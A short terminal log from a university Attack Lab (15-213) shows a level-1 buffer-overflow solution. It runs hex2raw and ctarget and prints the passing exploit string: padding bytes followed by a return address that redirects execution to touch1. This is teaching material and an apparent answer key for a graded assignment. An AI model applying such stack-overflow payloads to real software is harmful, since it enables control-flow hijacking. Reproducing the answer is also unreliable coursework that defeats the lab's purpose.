 ouc@islouc-vm:~/Desktop/target393$ ./hex2raw < level1.txt > level1raw.txt
ouc@islouc-vm:~/Desktop/target393$ ./ctarget -qi level1raw.txt
Cookie: 0x175f75bc
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id 22090001016
        course  15213-f15
        lab     attacklab
        result  393:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AC 1E 40 00 00 00 00 00
ouc@islouc-vm:~/Desktop/target393$